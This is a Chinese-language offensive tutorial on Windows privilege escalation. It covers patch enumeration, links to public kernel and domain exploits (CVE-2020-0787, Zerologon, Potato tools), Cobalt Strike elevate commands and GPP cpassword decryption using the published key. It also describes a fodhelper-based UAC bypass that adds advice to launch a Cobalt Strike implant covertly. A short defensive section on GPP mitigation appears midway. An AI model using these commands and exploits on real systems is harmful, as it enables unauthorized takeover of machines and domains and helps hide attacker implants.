提权简介
提权从目的可分为纵向提权与横向提权:
纵向提权:低权限角色获得高权限角色的权限。(最常见的)
横向提权:获取同级别角色的权限。(根据实际的需求)

Windows常用的提权方法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首选项提权、窃取令牌提权、bypassuac提权,第三方软件/服务提权,WEB中间件漏洞提权等。
提权方法
系统内核溢出漏洞提权
系统内核溢出漏洞提权是通用的提权方法,攻击者通常可以使用该方法绕过系统的所有安全限制,前提是没有打补丁
手动命令发现确实补丁

- 查看当前用户权限
1 | whoami /groups |

可以看到当前权限是Mandatory Label\Medium Mandatory Level,需要提高到Mandatory Label\High Mandatory Level
查看补丁情况
1
2
3
systeminfo//查看系统信息同时查看补丁情况
Wmic qfe get Caption,Description,HotFixID,InstalledOn

使用在线网址查询
将systeminfo的结果复制到在线提权EXP补丁对比网站
网站:http://blog.neargle.com/win-powerup-exp-index/
工具查找
metasploit
1
2
3
4
5
获取session后
back
use post/windows/gather/enum_patches
set SESSION id
runSherlock脚本
使用poershell中的Sherlock脚本查看未打补丁漏洞
1
2
3
Import-Module C:\Sherlock.ps1 //导入
Find-AllVulns //查看漏洞
Find-MS14058//查看单个漏洞
常用漏洞
| 漏洞代号 | 补丁编号 | 适用平台 | 用途 |
|---|---|---|---|
| MS14-058 | KB3000061 | 03,08,12,Win7 | 本地提权 |
| MS14-068 | KB3011780 | 域控未安装补丁的域内,03,08,12 | 域内提权 |
| MS15-051 | KB3057191 | 03,08,12,Win7 | 本地提权 |
| MS16-032 | KB3143141 | 08 r2以后,12,Win7 | 本地提权 |
| MS17-010 | KB4013389 | 03,08,12,16,win7 | 远程注入dll |
| CVE-2020-0787 | all | windows全版本提权 | |
| CVE-2020-1472 | domain | 域内提权 |
快速检测目标系统未打漏洞补丁
1 | systeminfo > temp.txt&(for %i in (KB3000061 KB3011780 KB3057191 KB3143141 KB4013389) do @type temp.txt|@find /i "%i"|| @echo %i Not Installed!)&del /f /q /a temp.txt |
补丁号根据自己需求加,利用MSF中有相关EXP或者自行搜索 Github,searchsploit
CVE-2020-0787
影响版本:
1 | Windows 10 Version 1809 for ARM64-based Systems |

直接下载EXP到目标主机上执行(需要上桌面,会弹出一个system权限的cmd窗口)
https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION
win2008R2运行截图(会产生临时文件,使用完需要删除)
CVE-2020-1472(zero-logon)
影响版本
1 | Windows Server 2008 R2 for x64-based Systems Service Pack 1 |
POC:https://github.com/dirkjanm/CVE-2020-1472
Test-EXP:https://github.com/SecuraBV/CVE-2020-1472/
推荐把py打包成exe使用,虽然体积大点但是比装py环境方便
C#版的烂土豆(来自QAX零队)
实测Win7、Win8、08、12等可用
项目地址:https://github.com/uknowsec/SweetPotato
直接在Webshell下执行
1 | SweetPotato.exe -a whoami |
CobaltStrike提权
如果你有一个Administrator权限的Beacon,用以下命令提升到SYSTEM权限:
这个需要创建服务
1 | elevate svc-exe test1(你的监听器) |
2、如果你是普通本地用户权限,用以下命令提升到高权限
注意:如果是域用户会弹出认证窗口,不能提权
1 | elevate uac-token-duplication test1 |
然后可以用上边的svc-exe再提权到SYSTEM
pipepotato
项目地址:https://github.com/daikerSec/pipePotato
1 | pipepotato.exe host cmd |
- host 是本机的ip地址(测试发现127.0.0.1有时候会不行,换其他网卡的ip)
- cmd 是要执行的exe
badpotato
项目地址:https://github.com/BeichenDream/BadPotato
影响范围:
1 | Windows 2012-2019 |

组策略首选项提权
概述
SYSVOL是活动目录里面的一个用于存储公共文件服务副本的共享文件夹,在域中的所有域控制器之间进行复制。SYSVOL文件夹是在安装活动目录时自动创建的,主要用来存放登录脚本、组策略数据及其他域控制器需要的域信息等。SYSVOL在所有经过身份验证的域用户或者域信任用户具有读权限的活动目录的域范围内共享。整个SYSVOL目录在所有的域控制器中是自动同步和共享的,所有的域策略均存放在C:\Windows\SYSVOL\DOMAIN\Policies目录中。
普通用户访问:
1 | dir \\dc\sysvol |
在一般的域环境中,所有机器都是脚本化部署的,数据量通常很大。网络管理员往往会使用域策略进行统一的配置和管理。大多数组织在创建域环境后,会要求加入域的计算机使用域用户密码进行登录验证。尽管如此,安全问题依旧还是存在。通过组策略统一修改的密码,虽然强度有所提高,但所有机器的本地管理员密码都是相同的。攻击者一旦获得一台机器的本地管理员密码,就相当于获得了整个域中所有机器的本地管理员密码。
常见的组策略首选项(GPP)
映射驱动器(Drives.xml)
创建本地用户
数据源(DataSources.xml)
打印机配置(Printers.xml)
创建/更新服务(Services.xml)
计划任务(ScheduledTasks.xml)环境
环境是很重要的,组策略首选项功能是Windows 2008 Server引入的,并且08之后的版本都已经打过该漏洞的补丁,所以我选择的实验域控机器为server 2008 R2服务器。
创建组策略
在运行中输入,gpmc.msc,进入组策略管理。

右击组策略–>新建:

右击test(刚刚创建好的组策略对象)–>编辑,来到如下位置:

右击本地用户和组–>新建–>本地用户:

1 | 操作–>更新 |

其中设置的密码为
hacker*****34,记住!
回到组策略管理,设置组策略的对象,添加Domain Computers到组策略组中:
Domain Computers为加入到域中的所有工作站和服务器,

查看组策略对象test的详细信息:

可到该组策略对应的ID为:{F63F5863-A1E6-42FA-8DFC-90100822D271}。
至此,组策略配置完成,域内主机重新登录或者运行gpupdate执行域下发的策略
管理员在域中新建一个组策略后,操作系统会自动在SYSVO共享目录中生成一个XML文件,即
Groups.xml,该文件中保存了该组策略更新后的密码。

域内主机重新登录或者强制更新策略gpupdate /force,即可在目录下C:\Windows\SYSVOL\domain\Policies查看ID相对应的策略。
也可以直接搜索
1 | for /r \\dc/sysvol %i in (*.vbs) do @echo %i |

继续查看,找到文件Groups.xml,路径为:
1 | C:\Windows\SYSVOL\domain\Policies\{F63F5863-A1E6-42FA-8DFC-90100822D271}\Machine\Preferences\Groups |
复制点击查看:

其中的关注点为cpassword:
1 | D6vPChr5erlSuaRcFDpblki+IBhRnKaAju256h3ampo |
复制
此密码的加密方式为AES-256。尽管此加密十分难以破解,但是微软公司将其加密的密钥公开了。
The 32-byte AES key is as follows:
1 | 4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 |
复制
地址:2.2.1.1.4 Password Encryption
密码破解方式
kali命令
针对此密码,我们可以直接使用kali中自带的命令gpp-decrypt进行破解:

可以看到破解出的hacker*****34
msf模块
可使用msf后渗透模块run post/windows/gather/credentials/gpp
效果如下:

PowerSploit
工具地址:PowerSploit
我们利用的是其中的Get-GPPPassword模块。
检索通过组策略首选项推送的帐户的明文密码和其他信息。
如下三种使用方法:
1 | powershell -executionpolicy bypass -file Get-GPPPassword.ps1 |
复制
但在实验过程中,由于2008系统中powershell的版本问题,并未利用成功。
升级到powershell3.0版本就可利用成功,在此就不演示了。

Empire
在Empire框架下,我们可以usemodule privesc/gpp
组策略首选项提权的防御措施
在用于管理组策略的计算机上安装 KB2962486补丁,防止新的凭据被放置在组策略首选项中。微软在2014年修复了组策略首选项提权漏洞,使用的方法就是不再将密码保存在组策略首选项中。
此外,针对Everyone访问权限进行设置,具体如下:
1、设置共享文件夹SYSVOL的访问权限
2、将包含组策略密码的 XML 文件从 SYSVOL 目录中删除
3、不要把密码放在所有域用户都有权访问的文件中
4、如果需要更改域中机器的本地管理员密码,建议使用LAPS
写在最后
由于gpp十分不安全,所以在Windows server 2012及以后的版本中,微软就抛弃了这种方式。
所以,想要复现组策略提权,就一定要选择2008版本。
bypassUAC
UAC概念
UAC全称User Account Control,存在于Windows Vista及更高的操作系统版本中
使用UAC,应用程序和任务总是在非管理员的安全上下文中运行,但管理员专门给系统授予管理员级别的访问权限时除外。UAC会阻止未经授权应用程序的自动安装,防止无意中对系统设置进行更改。
分为高中低三个等级,高等级的有管理员权限,中等级的进程有普通用户权限,低等级的进程权限是有限的。
首先请按Win+R,输入gpedit.msc,打开组策略。
然后我们在左侧窗口找到“计算机配置–Windows设置–安全设置–本地策略–安全选项”,再在右侧窗口找到“用户帐户控制: 管理员批准模式中管理员的提升权限提示的行为”,双击该条目,打开设置窗口,如下图:

不提示直接提升:关闭UAC,需要权限时直接提升权限。
在安全桌面上提示凭据:需要权限时在安全桌面上输入管理员密码提升权限。
在安全桌面上同意提示:需要权限时在安全桌面上选择“允许”提升权限。
提示凭据:需要权限时在普通窗口中输入管理员密码提升权限。
同意提示:需要权限时在普通窗口中选择“允许”提升权限。
非 Windows 二进制文件的同意提示:(默认设置)当非 Microsoft 应用程序的某个操作需要提升权限时,选择“允许”提升权限。
注意:
- 程序只能在运行前要求提权。如果已经在运行了,那么将失去申请提权的能力
- 权限提升仅对此次进程有效
提升权限的操作大致有两个:

- 自动提权请求(类似regedit,开始就申请权限)
- 手动提权请求(以管理员身份运行)
开发软件中的UAC等级定义
在开发软件中需要在manifest.xml中定义UAC等级

- aslnvoker 默认权限
- highestAvailable 最高权限
- requireAdministrator 必须是管理员权限
查找符合条件的UAC程序
条件:
- 程序的manifest标识的配置属性
autoElevate为true - 程序不弹出UAC弹窗
- 从注册表里查询
Shell\Open\command键值对
解释:autoElevate意味着运行程序自动提升权限,
Shell\Open\command下的键值对包含了程序的运行指向程序
首先筛选C:\Windows\System32下符合条件的程序
1 | import os |
sigcheck64.exe将通过-m选项读取程序的清单,再通过grep autoElevate找到符合条件的程序
1 | c:\windows\system32\bthudtask.exe |
根据文章作者的做法是一个个试,看看哪个权限提升不弹窗,然后用Process Monitor分析注册表查询Shell\Open\command的路径,最终找到ComputerDefaults.exe这个查询了HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute并且将对应的值作为执行程序,从而成功bypassUAC,并且绕过了WindowsDefender和360
项目地址:https://github.com/Drunkmars/BypassUAC
用法:
1 | .\bypassuac.exe .\path\to\artifact.exe |
既然如此,我也尝试一下做一个
尝试制作
foldhelper.exe跟ComputerDefaults.exe同理

代码如下
main.cpp
1 |
|
1 | c:\windows\system32\fodhelper.exe |
获得高权限cmd

可以将cmd.exe换成cs马,同时为了隐蔽,可以在执行原程序之后执行cs马
1 | c:\windows\system32\fodhelper.exe|.\cs.exe |
集成工具
metasploit
条件:
- 当前用户必须在管理员组中,且UAC必须为默认设置(即“仅在程序试图更改我的计算机时通知我”)
1 | use exploit/windows/local/bypassuac |
RunAs模块
1 | use /exploit/windows/local/ask |
提供一个UAC窗口,点击即可返回新的meterpreter Shell
Nishang

使用Invoke-PsUACme模块
win7可,win10不可,win11不可,提示-extract选项被移除
1 | Import-Module .\Invoke-PsUACme.ps1 |
win7执行成功
可以使用-PayloadPath参数指定Payload路径,使用-CustomDll64或-CustomDLL32自定义DLL文件
